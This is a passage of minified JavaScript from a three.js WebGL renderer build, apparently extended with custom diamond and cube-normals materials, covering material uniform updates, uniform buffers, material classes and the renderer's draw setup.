ensityMap,e.specularIntensityMapTransform))}(e,r,o)):r.isMeshMatcapMaterial?(i(e,r),function(e,t){t.matcap&&(e.matcap.value=t.matcap)}(e,r)):r.isMeshDepthMaterial?i(e,r):r.isMeshDistanceMaterial?(i(e,r),function(e,n){const i=t.get(n).light;e.referencePosition.value.setFromMatrixPosition(i.matrixWorld),e.nearDistance.value=i.shadow.camera.near,e.farDistance.value=i.shadow.camera.far}(e,r)):r.isMeshNormalMaterial?i(e,r):r.isLineBasicMaterial?(function(e,t){e.diffuse.value.copy(t.color),e.opacity.value=t.opacity,t.map&&(e.map.value=t.map,n(t.map,e.mapTransform))}(e,r),r.isLineDashedMaterial&&function(e,t){e.dashSize.value=t.dashSize,e.totalSize.value=t.dashSize+t.gapSize,e.scale.value=t.scale}(e,r)):r.isPointsMaterial?function(e,t,i,r){e.diffuse.value.copy(t.color),e.opacity.value=t.opacity,e.size.value=t.size*i,e.scale.value=.5*r,t.map&&(e.map.value=t.map,n(t.map,e.uvTransform)),t.alphaMap&&(e.alphaMap.value=t.alphaMap,n(t.alphaMap,e.alphaMapTransform)),t.alphaTest>0&&(e.alphaTest.value=t.alphaTest)}(e,r,a,s):r.isSpriteMaterial?function(e,t){e.diffuse.value.copy(t.color),e.opacity.value=t.opacity,e.rotation.value=t.rotation,t.map&&(e.map.value=t.map,n(t.map,e.mapTransform)),t.alphaMap&&(e.alphaMap.value=t.alphaMap,n(t.alphaMap,e.alphaMapTransform)),t.alphaTest>0&&(e.alphaTest.value=t.alphaTest)}(e,r):r.isShadowMaterial?(e.color.value.copy(r.color),e.opacity.value=r.opacity):r.isShaderMaterial?r.uniformsNeedUpdate=!1:r.isMeshDiamondMaterial&&function(e,n,i,r){e.opacity.value=n.opacity,e.reflectivity.value=n.reflectivity,e.ior.value=n.ior,e.radius.value=n.radius,e.squashFactor.value=n.squashFactor,e.geometryFactor.value=n.geometryFactor,e.gammaFactor.value=n.gammaFactor,e.absorptionFactor.value=n.absorptionFactor,e.rIndexDelta.value=n.rIndexDelta,n.boostFactors&&e.boostFactors.value.copy(n.boostFactors),n.colorCorrection&&e.colorCorrection.value.set(n.colorCorrection.r,n.colorCorrection.g,n.colorCorrection.b),n.color&&(e.diffuse.value.copy(n.color),e.color.value.set(n.color.r,n.color.g,n.color.b));const a=t.get(n).envMap;a&&(e.envMap.value=a,e.envMapRotation.value=n.envMapRotation,e.envMapIntensity.value=n.envMapIntensity),n.transmission>0&&(e.transmission.value=n.transmission,e.transmissionSamplerMap.value=i.texture,e.transmissionSamplerSize.value.set(i.width,i.height)),r&&(e.tCubeMapNormals.value=r.texture)}(e,r,o,l)}}}function uo(e,t,n,i){let r={},a={},s=[];const o=e.getParameter(e.MAX_UNIFORM_BUFFER_BINDINGS);function l(e,t,n,i){const r=e.value,a=t+"_"+n;if(void 0===i[a])return i[a]="number"==typeof r||"boolean"==typeof r?r:r.clone(),!0;{const e=i[a];if("number"==typeof r||"boolean"==typeof r){if(e!==r)return i[a]=r,!0}else if(!1===e.equals(r))return e.copy(r),!0}return!1}function c(e){const t={boundary:0,storage:0};return"number"==typeof e||"boolean"==typeof e?(t.boundary=4,t.storage=4):e.isVector2?(t.boundary=8,t.storage=8):e.isVector3||e.isColor?(t.boundary=16,t.storage=12):e.isVector4?(t.boundary=16,t.storage=16):e.isMatrix3?(t.boundary=48,t.storage=48):e.isMatrix4?(t.boundary=64,t.storage=64):e.isTexture?console.warn("THREE.WebGLRenderer: Texture samplers can not be part of an uniforms group."):console.warn("THREE.WebGLRenderer: Unsupported uniform value type.",e),t}function h(t){const n=t.target;n.removeEventListener("dispose",h);const i=s.indexOf(n.__bindingPointIndex);s.splice(i,1),e.deleteBuffer(r[n.id]),delete r[n.id],delete a[n.id]}return{bind:function(e,t){const n=t.program;i.uniformBlockBinding(e,n)},update:function(n,A){let u=r[n.id];void 0===u&&(function(e){const t=e.uniforms;let n=0;for(let e=0,i=t.length;e<i;e++){const i=Array.isArray(t[e])?t[e]:[t[e]];for(let e=0,t=i.length;e<t;e++){const t=i[e],r=Array.isArray(t.value)?t.value:[t.value];for(let e=0,i=r.length;e<i;e++){const i=c(r[e]),a=n%16;0!==a&&16-a<i.boundary&&(n+=16-a),t.__data=new Float32Array(i.storage/Float32Array.BYTES_PER_ELEMENT),t.__offset=n,n+=i.storage}}}const i=n%16;i>0&&(n+=16-i),e.__size=n,e.__cache={}}(n),u=function(t){const n=function(){for(let e=0;e<o;e++)if(-1===s.indexOf(e))return s.push(e),e;return console.error("THREE.WebGLRenderer: Maximum number of simultaneously usable uniforms groups reached."),0}();t.__bindingPointIndex=n;const i=e.createBuffer(),r=t.__size,a=t.usage;return e.bindBuffer(e.UNIFORM_BUFFER,i),e.bufferData(e.UNIFORM_BUFFER,r,a),e.bindBuffer(e.UNIFORM_BUFFER,null),e.bindBufferBase(e.UNIFORM_BUFFER,n,i),i}(n),r[n.id]=u,n.addEventListener("dispose",h));const d=A.program;i.updateUBOMapping(n,d);const p=t.render.frame;a[n.id]!==p&&(function(t){const n=r[t.id],i=t.uniforms,a=t.__cache;e.bindBuffer(e.UNIFORM_BUFFER,n);for(let t=0,n=i.length;t<n;t++){const n=Array.isArray(i[t])?i[t]:[i[t]];for(let i=0,r=n.length;i<r;i++){const r=n[i];if(!0===l(r,t,i,a)){const t=r.__offset,n=Array.isArray(r.value)?r.value:[r.value];let i=0;for(let a=0;a<n.length;a++){const s=n[a],o=c(s);"number"==typeof s||"boolean"==typeof s?(r.__data[0]=s,e.bufferSubData(e.UNIFORM_BUFFER,t+i,r.__data)):s.isMatrix3?(r.__data[0]=s.elements[0],r.__data[1]=s.elements[1],r.__data[2]=s.elements[2],r.__data[3]=0,r.__data[4]=s.elements[3],r.__data[5]=s.elements[4],r.__data[6]=s.elements[5],r.__data[7]=0,r.__data[8]=s.elements[6],r.__data[9]=s.elements[7],r.__data[10]=s.elements[8],r.__data[11]=0):(s.toArray(r.__data,i),i+=o.storage/Float32Array.BYTES_PER_ELEMENT)}e.bufferSubData(e.UNIFORM_BUFFER,t,r.__data)}}}e.bindBuffer(e.UNIFORM_BUFFER,null)}(n),a[n.id]=p)},dispose:function(){for(const t in r)e.deleteBuffer(r[t]);s=[],r={},a={}}}}class po extends Ar{constructor(e){super(e),this.isRawShaderMaterial=!0,this.type="RawShaderMaterial"}}class fo extends Ii{constructor(e){super(),this.isPointsMaterial=!0,this.type="PointsMaterial",this.color=new bi(16777215),this.map=null,this.alphaMap=null,this.size=1,this.sizeAttenuation=!0,this.fog=!0,this.setValues(e)}copy(e){return super.copy(e),this.color.copy(e.color),this.map=e.map,this.alphaMap=e.alphaMap,this.size=e.size,this.sizeAttenuation=e.sizeAttenuation,this.fog=e.fog,this}}class go extends Ii{constructor(e){super(),this.isMeshStandardMaterial=!0,this.defines={STANDARD:""},this.type="MeshStandardMaterial",this.color=new bi(16777215),this.roughness=1,this.metalness=0,this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new bi(0),this.emissiveIntensity=1,this.emissiveMap=null,this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new wt(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.roughnessMap=null,this.metalnessMap=null,this.alphaMap=null,this.envMap=null,this.envMapRotation=new Gn,this.envMapIntensity=1,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.flatShading=!1,this.fog=!0,this.setValues(e)}copy(e){return super.copy(e),this.defines={STANDARD:""},this.color.copy(e.color),this.roughness=e.roughness,this.metalness=e.metalness,this.map=e.map,this.lightMap=e.lightMap,this.lightMapIntensity=e.lightMapIntensity,this.aoMap=e.aoMap,this.aoMapIntensity=e.aoMapIntensity,this.emissive.copy(e.emissive),this.emissiveMap=e.emissiveMap,this.emissiveIntensity=e.emissiveIntensity,this.bumpMap=e.bumpMap,this.bumpScale=e.bumpScale,this.normalMap=e.normalMap,this.normalMapType=e.normalMapType,this.normalScale.copy(e.normalScale),this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this.roughnessMap=e.roughnessMap,this.metalnessMap=e.metalnessMap,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.envMapRotation.copy(e.envMapRotation),this.envMapIntensity=e.envMapIntensity,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this.flatShading=e.flatShading,this.fog=e.fog,this}}class mo extends go{constructor(e){super(),this.isMeshPhysicalMaterial=!0,this.defines={STANDARD:"",PHYSICAL:""},this.type="MeshPhysicalMaterial",this.anisotropyRotation=0,this.anisotropyMap=null,this.clearcoatMap=null,this.clearcoatRoughness=0,this.clearcoatRoughnessMap=null,this.clearcoatNormalScale=new wt(1,1),this.clearcoatNormalMap=null,this.ior=1.5,Object.defineProperty(this,"reflectivity",{get:function(){return vt(2.5*(this.ior-1)/(this.ior+1),0,1)},set:function(e){this.ior=(1+.4*e)/(1-.4*e)}}),this.iridescenceMap=null,this.iridescenceIOR=1.3,this.iridescenceThicknessRange=[100,400],this.iridescenceThicknessMap=null,this.sheenColor=new bi(0),this.sheenColorMap=null,this.sheenRoughness=1,this.sheenRoughnessMap=null,this.transmissionMap=null,this.thickness=0,this.thicknessMap=null,this.attenuationDistance=1/0,this.attenuationColor=new bi(1,1,1),this.specularIntensity=1,this.specularIntensityMap=null,this.specularColor=new bi(1,1,1),this.specularColorMap=null,this._anisotropy=0,this._clearcoat=0,this._dispersion=0,this._iridescence=0,this._sheen=0,this._transmission=0,this.setValues(e)}get anisotropy(){return this._anisotropy}set anisotropy(e){this._anisotropy>0!=e>0&&this.version++,this._anisotropy=e}get clearcoat(){return this._clearcoat}set clearcoat(e){this._clearcoat>0!=e>0&&this.version++,this._clearcoat=e}get iridescence(){return this._iridescence}set iridescence(e){this._iridescence>0!=e>0&&this.version++,this._iridescence=e}get dispersion(){return this._dispersion}set dispersion(e){this._dispersion>0!=e>0&&this.version++,this._dispersion=e}get sheen(){return this._sheen}set sheen(e){this._sheen>0!=e>0&&this.version++,this._sheen=e}get transmission(){return this._transmission}set transmission(e){this._transmission>0!=e>0&&this.version++,this._transmission=e}copy(e){return super.copy(e),this.defines={STANDARD:"",PHYSICAL:""},this.anisotropy=e.anisotropy,this.anisotropyRotation=e.anisotropyRotation,this.anisotropyMap=e.anisotropyMap,this.clearcoat=e.clearcoat,this.clearcoatMap=e.clearcoatMap,this.clearcoatRoughness=e.clearcoatRoughness,this.clearcoatRoughnessMap=e.clearcoatRoughnessMap,this.clearcoatNormalMap=e.clearcoatNormalMap,this.clearcoatNormalScale.copy(e.clearcoatNormalScale),this.dispersion=e.dispersion,this.ior=e.ior,this.iridescence=e.iridescence,this.iridescenceMap=e.iridescenceMap,this.iridescenceIOR=e.iridescenceIOR,this.iridescenceThicknessRange=[...e.iridescenceThicknessRange],this.iridescenceThicknessMap=e.iridescenceThicknessMap,this.sheen=e.sheen,this.sheenColor.copy(e.sheenColor),this.sheenColorMap=e.sheenColorMap,this.sheenRoughness=e.sheenRoughness,this.sheenRoughnessMap=e.sheenRoughnessMap,this.transmission=e.transmission,this.transmissionMap=e.transmissionMap,this.thickness=e.thickness,this.thicknessMap=e.thicknessMap,this.attenuationDistance=e.attenuationDistance,this.attenuationColor.copy(e.attenuationColor),this.specularIntensity=e.specularIntensity,this.specularIntensityMap=e.specularIntensityMap,this.specularColor.copy(e.specularColor),this.specularColorMap=e.specularColorMap,this}}class vo extends Ii{constructor(e){super(),this.isLineBasicMaterial=!0,this.type="LineBasicMaterial",this.color=new bi(16777215),this.map=null,this.linewidth=1,this.linecap="round",this.linejoin="round",this.fog=!0,this.setValues(e)}copy(e){return super.copy(e),this.color.copy(e.color),this.map=e.map,this.linewidth=e.linewidth,this.linecap=e.linecap,this.linejoin=e.linejoin,this.fog=e.fog,this}}class Eo extends Ii{constructor(e){super(),this.isMeshDiamondMaterial=!0,this.type="MeshDiamondMaterial",this.color=new bi(16777215),this.map=null,this.alphaMap=null,this.envMap=null,this.envMapRotation=0,this.envMapRotationQuat=(new $t).identity(),this.envMapIntensity=.01,this.ior=2.4,this.reflectivity=.5,this.roughness=1,this.metalness=0,this.radius=1,this.transmission=0,this.squashFactor=.98,this.geometryFactor=.5,this.gammaFactor=1,this.absorptionFactor=1,this.rIndexDelta=.012,this.diamondOrientedEnvMap=0,this.boostFactors=new en(1,1,1),this.fixedEnvMapDirection=!1,this.rayBounces=5,this.colorCorrection=new bi(16777215),this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.setValues(e)}copy(e){return super.copy(e),this.color.copy(e.color),this.map=e.map,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.envMapRotation=e.envMapRotation,this.envMapRotationQuat.copy(e.envMapRotationQuat),this.envMapIntensity=e.envMapIntensity,this.ior=e.ior,this.reflectivity=e.reflectivity,this.roughness=e.roughness,this.metalness=e.metalness,this.radius=e.radius,this.transmission=e.transmission,this.squashFactor=e.squashFactor,this.geometryFactor=e.geometryFactor,this.gammaFactor=e.gammaFactor,this.absorptionFactor=e.absorptionFactor,this.colorCorrection=e.colorCorrection,this.rIndexDelta=e.rIndexDelta,this.diamondOrientedEnvMap=e.diamondOrientedEnvMap,this.boostFactors.copy(e.boostFactors),this.fixedEnvMapDirection=e.fixedEnvMapDirection,this.rayBounces=e.rayBounces,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this}}class bo extends Ii{constructor(e){super(),this.isCubeNormalsMaterial=!0,this.type="CubeNormalsMaterial",this.radius=1,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.setValues(e)}copy(e){return super.copy(e),this.radius=e.radius,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this}}class Co extends ri{constructor(){super(),this.isScene=!0,this.type="Scene",this.background=null,this.environment=null,this.fog=null,this.backgroundBlurriness=0,this.backgroundIntensity=1,this.backgroundRotation=new Gn,this.environmentIntensity=1,this.environmentRotation=new Gn,this.overrideMaterial=null,"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("observe",{detail:this}))}copy(e,t){return super.copy(e,t),null!==e.background&&(this.background=e.background.clone()),null!==e.environment&&(this.environment=e.environment.clone()),null!==e.fog&&(this.fog=e.fog.clone()),this.backgroundBlurriness=e.backgroundBlurriness,this.backgroundIntensity=e.backgroundIntensity,this.backgroundRotation.copy(e.backgroundRotation),this.environmentIntensity=e.environmentIntensity,this.environmentRotation.copy(e.environmentRotation),null!==e.overrideMaterial&&(this.overrideMaterial=e.overrideMaterial.clone()),this.matrixAutoUpdate=e.matrixAutoUpdate,this}toJSON(e){const t=super.toJSON(e);return null!==this.fog&&(t.object.fog=this.fog.toJSON()),this.backgroundBlurriness>0&&(t.object.backgroundBlurriness=this.backgroundBlurriness),1!==this.backgroundIntensity&&(t.object.backgroundIntensity=this.backgroundIntensity),t.object.backgroundRotation=this.backgroundRotation.toArray(),1!==this.environmentIntensity&&(t.object.environmentIntensity=this.environmentIntensity),t.object.environmentRotation=this.environmentRotation.toArray(),t}}class _o{constructor(e={}){const{canvas:t=Rt(),context:n=null,depth:i=!0,stencil:r=!1,alpha:a=!1,antialias:s=!1,premultipliedAlpha:o=!0,preserveDrawingBuffer:l=!1,powerPreference:c="default",failIfMajorPerformanceCaveat:h=!1}=e;let A;if(this.isWebGLRenderer=!0,null!==n){if("undefined"!=typeof WebGLRenderingContext&&n instanceof WebGLRenderingContext)throw new Error("THREE.WebGLRenderer: WebGL 1 is not supported since r163.");A=n.getContextAttributes().alpha}else A=a;const u=new Uint32Array(4),d=new Int32Array(4);let p=null,f=null;const g=[],m=[];this.domElement=t,this.debug={checkShaderErrors:!0,onShaderError:null},this.autoClear=!0,this.autoClearColor=!0,this.autoClearDepth=!0,this.autoClearStencil=!0,this.sortObjects=!0,this.clippingPlanes=[],this.localClippingEnabled=!1,this._outputColorSpace=et,this.toneMapping=ae,this.toneMappingExposure=1;const v=this;let E=!1,b=0,C=0,_=null,I=-1,x=null;const y=new Yt,w=new Yt;let M=null;const S=new bi(0);let B=0,T=t.width,R=t.height,D=1,Q=null,U=null;const L=new Yt(0,0,T,R),P=new Yt(0,0,T,R);let N=!1;const F=new Mr;let O=!1,k=!1;const G=new Rn,H=new en,z=new Yt,V={background:null,fog:null,environment:null,overrideMaterial:null,isScene:!0};let W=!1;function q(){return null===_?D:1}let j,Y,X,K,Z,$,ee,te,ne,ie,re,se,oe,le,ce,he,Ae,ue,de,pe,fe,ge,me,ve,Ee=n;function be(e,n){return t.getContext(e,n)}try{const e={alpha:!0,depth:i,stencil:r,antialias:s,premultipliedAlpha:o,preserveDrawingBuffer:l,powerPreference:c,failIfMajorPerformanceCaveat:h};if("setAttribute"in t&&t.setAttribute("data-engine",`three.js r${J}`),t.addEventListener("webglcontextlost",xe,!1),t.addEventListener("webglcontextrestored",ye,!1),t.addEventListener("webglcontextcreationerror",Te,!1),null===Ee){const t="webgl2";if(Ee=be(t,e),null===Ee)throw be(t)?new Error("Error creating WebGL context with your selected attributes."):new Error("Error creating WebGL context.")}}catch(e){throw console.error("THREE.WebGLRenderer: "+e.message),e}function Ce(){j=new sa(Ee),j.init(),ge=new no(Ee,j),Y=new kr(Ee,j,e,ge),X=new eo(Ee),K=new ca(Ee),Z=new ks,$=new to(Ee,j,X,Z,Y,ge,K),ee=new Hr(v),te=new aa(v),ne=new Br(Ee),me=new Fr(Ee,ne),ie=new oa(Ee,ne,K,me),re=new Aa(Ee,ie,ne,K),de=new ha(Ee,Y,$),he=new Gr(Z),se=new Os(v,ee,te,j,Y,me,he),oe=new Ao(v,Z),le=new Vs,ce=new Ks(j),ue=new Nr(v,ee,te,X,re,A,o),Ae=new $s(v,re,Y),ve=new uo(Ee,K,Y,X),pe=new Or(Ee,j,K),fe=new la(Ee,j,K),K.programs=se.programs,v.capabilities=Y,v.extensions=j,v.properties=Z,v.renderLists=le,v.shadowMap=Ae,v.state=X,v.info=K}Ce();const Ie=new lo(v,Ee);function xe(e){e.preventDefault(),console.log("THREE.WebGLRenderer: Context Lost."),E=!0}function ye(){console.log("THREE.WebGLRenderer: Context Restored."),E=!1;const e=K.autoReset,t=Ae.enabled,n=Ae.autoUpdate,i=Ae.needsUpdate,r=Ae.type;Ce(),K.autoReset=e,Ae.enabled=t,Ae.autoUpdate=n,Ae.needsUpdate=i,Ae.type=r}function Te(e){console.error("THREE.WebGLRenderer: A WebGL context could not be created. Reason: ",e.statusMessage)}function Qe(e){const t=e.target;t.removeEventListener("dispose",Qe),function(e){(function(e){const t=Z.get(e).programs;void 0!==t&&(t.forEach((function(e){se.releaseProgram(e)})),e.isShaderMaterial&&se.releaseShaderCache(e))})(e),Z.remove(e)}(t)}function Ue(e,t,n){!0===e.transparent&&2===e.side&&!1===e.forceSinglePass?(e.side=1,e.needsUpdate=!0,Ve(e,t,n),e.side=0,e.needsUpdate=!0,Ve(e,t,n),e.side=2):Ve(e,t,n)}this.xr=Ie,this.getContext=function(){return Ee},this.getContextAttributes=function(){return Ee.getContextAttributes()},this.forceContextLoss=function(){const e=j.get("WEBGL_lose_context");e&&e.loseContext()},this.forceContextRestore=function(){const e=j.get("WEBGL_lose_context");e&&e.restoreContext()},this.getPixelRatio=function(){return D},this.setPixelRatio=function(e){void 0!==e&&(D=e,this.setSize(T,R,!1))},this.getSize=function(e){return e.set(T,R)},this.setSize=function(e,n,i=!0){Ie.isPresenting?console.warn("THREE.WebGLRenderer: Can't change size while VR device is presenting."):(T=e,R=n,t.width=Math.floor(e*D),t.height=Math.floor(n*D),!0===i&&(t.style.width=e+"px",t.style.height=n+"px"),this.setViewport(0,0,e,n))},this.getDrawingBufferSize=function(e){return e.set(T*D,R*D).floor()},this.setDrawingBufferSize=function(e,n,i){T=e,R=n,D=i,t.width=Math.floor(e*i),t.height=Math.floor(n*i),this.setViewport(0,0,e,n)},this.getCurrentViewport=function(e){return e.copy(y)},this.getViewport=function(e){return e.copy(L)},this.setViewport=function(e,t,n,i){e.isVector4?L.set(e.x,e.y,e.z,e.w):L.set(e,t,n,i),X.viewport(y.copy(L).multiplyScalar(D).round())},this.getScissor=function(e){return e.copy(P)},this.setScissor=function(e,t,n,i){e.isVector4?P.set(e.x,e.y,e.z,e.w):P.set(e,t,n,i),X.scissor(w.copy(P).multiplyScalar(D).round())},this.getScissorTest=function(){return N},this.setScissorTest=function(e){X.setScissorTest(N=e)},this.setOpaqueSort=function(e){Q=e},this.setTransparentSort=function(e){U=e},this.getClearColor=function(e){return e.copy(ue.getClearColor())},this.setClearColor=function(){ue.setClearColor.apply(ue,arguments)},this.getClearAlpha=function(){return ue.getClearAlpha()},this.setClearAlpha=function(){ue.setClearAlpha.apply(ue,arguments)},this.clear=function(e=!0,t=!0,n=!0){let i=0;if(e){let e=!1;if(null!==_){const t=_.texture.format;e=1033===t||1031===t||1029===t}if(e){const e=_.texture.type,t=e===Me||e===Be||e===Se||e===De||1017===e||1018===e,n=ue.getClearColor(),i=ue.getClearAlpha(),r=n.r,a=n.g,s=n.b;t?(u[0]=r,u[1]=a,u[2]=s,u[3]=i,Ee.clearBufferuiv(Ee.COLOR,0,u)):(d[0]=r,d[1]=a,d[2]=s,d[3]=i,Ee.clearBufferiv(Ee.COLOR,0,d))}else i|=Ee.COLOR_BUFFER_BIT}t&&(i|=Ee.DEPTH_BUFFER_BIT),n&&(i|=Ee.STENCIL_BUFFER_BIT,this.state.buffers.stencil.setMask(4294967295)),Ee.clear(i)},this.clearColor=function(){this.clear(!0,!1,!1)},this.clearDepth=function(){this.clear(!1,!0,!1)},this.clearStencil=function(){this.clear(!1,!1,!0)},this.dispose=function(){t.removeEventListener("webglcontextlost",xe,!1),t.removeEventListener("webglcontextrestored",ye,!1),t.removeEventListener("webglcontextcreationerror",Te,!1),le.dispose(),ce.dispose(),Z.dispose(),ee.dispose(),te.dispose(),re.dispose(),me.dispose(),ve.dispose(),se.dispose(),Ie.dispose(),Ie.removeEventListener("sessionstart",Pe),Ie.removeEventListener("sessionend",Ne),Fe.stop()},this.renderBufferDirect=function(e,t,n,i,r,a){null===t&&(t=V);const s=r.isMesh&&r.matrixWorld.determinant()<0,o=function(e,t,n,i,r){!0!==t.isScene&&(t=V),$.resetTextureUnits();const a=t.fog,s=i.isMeshStandardMaterial?t.environment:null,o=null===_?v.outputColorSpace:!0===_.isXRRenderTarget?_.texture.colorSpace:tt,l=(i.isMeshStandardMaterial?te:ee).get(i.envMap||s),c=!0===i.vertexColors&&!!n.attributes.color&&4===n.attributes.color.itemSize,h=!!n.attributes.tangent&&(!!i.normalMap||i.anisotropy>0),A=!!n.morphAttributes.position,u=!!n.morphAttributes.normal,d=!!n.morphAttributes.color;let p=ae;i.toneMapped&&(null!==_&&!0!==_.isXRRenderTarget||(p=v.toneMapping));const g=n.morphAttributes.position||n.morphAttributes.normal||n.morphAttributes.color,m=void 0!==g?g.length:0,E=Z.get(i),b=f.state.lights;if(!0===O&&(!0===k||e!==x)){const t=e===x&&i.id===I;he.setState(i,e,t)}let C=!1;i.version===E.__version?E.needsLights&&E.lightsStateVersion!==b.state.version||E.outputColorSpace!==o||r.isBatchedMesh&&!1===E.batching?C=!0:r.isBatchedMesh||!0!==E.batching?r.isBatchedMesh&&!0===E.batchingColor&&null===r.colorTexture||r.isBatchedMesh&&!1===E.batchingColor&&null!==r.colorTexture||r.isInstancedMesh&&!1===E.instancing?C=!0:r.isInstancedMesh||!0!==E.instancing?r.isSkinnedMesh&&!1===E.skinning?C=!0:r.isSkinnedMesh||!0!==E.skinning?r.isInstancedMesh&&!0===E.instancingColor&&null===r.instanceColor||r.isInstancedMesh&&!1===E.instancingColor&&null!==r.instanceColor||r.isInstancedMesh&&!0===E.instancingMorph&&null===r.morphTexture||r.isInstancedMesh&&!1===E.instancingMorph&&null!==r.morphTexture||E.envMap!==l||!0===i.fog&&E.fog!==a?C=!0:void 0===E.numClippingPlanes||E.numClippingPlanes===he.numPlanes&&E.numIntersection===he.numIntersection?(E.vertexAlphas!==c||E.vertexTangents!==h||E.morphTargets!==A||E.morphNormals!==u||E.morphColors!==d||E.toneMapping!==p||E.morphTargetsCount!==m)&&(C=!0):C=!0:C=!0:C=!0:C=!0:(C=!0,E.__version=i.version);let y=E.currentProgram;!0===C&&(y=Ve(i,t,r));let w=!1,M=!1,S=!1;const B=y.getUniforms(),T=E.uniforms;if(X.useProgram(y.program)&&(w=!0,M=!0,S=!0),i.id!==I&&(I=i.id,M=!0),n.cubeMapNormalTarget&&(M=!0),w||x!==e){B.setValue(Ee,"projectionMatrix",e.projectionMatrix),B.setValue(Ee,"viewMatrix",e.matrixWorldInverse);const t=B.map.cameraPosition;void 0!==t&&t.setValue(Ee,H.setFromMatrixPosition(e.matrixWorld)),Y.logarithmicDepthBuffer&&B.setValue(Ee,"logDepthBufFC",2/(Math.log(e.far+1)/Math.LN2)),(i.isMeshPhongMaterial||i.isMeshToonMaterial||i.isMeshLambertMaterial||i.isMeshBasicMaterial||i.isMeshStandardMaterial||i.isShaderMaterial)&&B.setValue(Ee,"isOrthographic",!0===e.isOrthographicCamera),x!==e&&(x=e,M=!0,S=!0)}if(r.isSkinnedMesh){B.setOptional(Ee,r,"bindMatrix"),B.setOptional(Ee,r,"bindMatrixInverse");const e=r.skeleton;e&&(null===e.boneTexture&&e.computeBoneTexture(),B.setValue(Ee,"boneTexture",e.boneTexture,$))}r.isBatchedMesh&&(B.setOptional(Ee,r,"batchingTexture"),B.setValue(Ee,"batchingTexture",r._matricesTexture,$),B.setOptional(Ee,r,"batchingIdTexture"),B.setValue(Ee,"batchingIdTexture",r._indirectTexture,$),B.setOptional(Ee,r,"batchingColorTexture"),null!==r._colorsTexture&&B.setValue(Ee,"batchingColorTexture",r._colorsTexture,$));const Q=n.morphAttributes;var U,L;if(void 0===Q.position&&void 0===Q.normal&&void 0===Q.color||de.update(r,n,y),(M||E.receiveShadow!==r.receiveShadow)&&(E.receiveShadow=r.receiveShadow,B.setValue(Ee,"receiveShadow",r.receiveShadow)),i.isMeshGouraudMaterial&&null!==i.envMap&&(T.envMap.value=l,T.flipEnvMap.value=l.isCubeTexture&&!1===l.isRenderTargetTexture?-1:1),i.isMeshStandardMaterial&&null===i.envMap&&null!==t.environment&&(T.envMapIntensity.value=t.environmentIntensity),M&&(B.setValue(Ee,"toneMappingExposure",v.toneMappingExposure),E.needsLights&&(L=S,(U=T).ambientLightColor.needsUpdate=L,U.lightProbe.needsUpdate=L,U.directionalLights.needsUpdate=L,U.directionalLightShadows.needsUpdate=L,U.pointLights.needsUpdate=L,U.pointLightShadows.needsUpdate=L,U.spotLights.needsUpdate=L,U.spotLightShadows.needsUpdate=L,U.rectAreaLights.needsUpdate=L,U.hemisphereLights.needsUpdate=L),a&&!0===i.fog&&oe.refreshFogUniforms(T,a),oe.refreshMaterialUniforms(T,i,D,R,f.state.transmissionRenderTarget[e.id],n.cubeMapNormalTarget),ms.upload(Ee,We(E),T,$)),i.isShaderMaterial&&!0===i.uniformsNeedUpdate&&(ms.upload(Ee,We(E),T,$),i.uniformsNeedUpdate=!1),i.isSpriteMaterial&&B.setValue(Ee,"center",r.center),B.setValue(Ee,"modelViewMatrix",r.modelViewMatrix),B.setValue(Ee,"normalMatrix",r.normalMatrix),B.setValue(Ee,"modelMatrix",r.matrixWorld),B.setValue(Ee,"inverseModelMatrix",r.matrixWorldInv),B.setValue(Ee,"offsetMatrixInv",r.offsetMatrixInv),B.setValue(Ee,"offsetMatrix",r.offsetMatrix),B.setValue(Ee,"centerOffset",r.centerOffset),(i.isCubeNormalsMaterial||i.isMeshDiamondMaterial)&&B.setValue(Ee,"center",r.center),i.isMeshDiamondMaterial&&(r.modelOffsetMatrix.copy(r.matrixWorld).multiply(r.offsetMatrix),B.setValue(Ee,"modelOffsetMatrix",r.modelOffsetMatrix),r.modelOffsetMatrixInv.copy(r.modelOffsetMatrix).invert(),B.setValue(Ee,"modelOffsetMatrixInv",r.modelOffsetMatrixInv)),i.isShaderMaterial||i.isRawShaderMaterial){const e=i.uniformsGroups;for(let t=0,n=e.length;t<n;t++){const n=e[t];ve.update(n,y),ve.bind(n,y)}}return y}(e,t,n,i,r);X.setMaterial(i,s);let l=n.index,c=1;if(!0===i.wireframe){if(l=ie.getWireframeAttribute(n),void 0===l)return;c=2}const h=n.drawRange,A=n.attributes.position;let u=h.start*c,d=(h.start+h.count)*c;null!==a&&(u=Math.max(u,a.start*c),d=Math.min(d,(a.start+a.count)*c)),null!==l?(u=Math.max(u,0),d=Math.min(d,l.count)):null!=A&&(u=Math.max(u,0),d=Math.min(d,A.count));const p=d-u;if(p<0||p===1/0)return;let g;me.setup(r,i,o,n,l);let m=pe;if(null!==l&&(g=ne.get(l),m=fe,m.setIndex(g)),r.isMesh)!0===i.wireframe?(X.setLineWidth(i.wireframeLinewidth*q()),m.setMode(Ee.LINES)):m.setMode(Ee.TRIANGLES);else if(r.isLine){let e=i.linewidth;void 0===e&&(e=1),X.setLineWidth(e*q()),r.isLineSegments?m.setMode(Ee.LINES):r.isLineLoop?m.setMode(Ee.LINE_LOOP):m.setMode(Ee.LINE_STRIP)}else 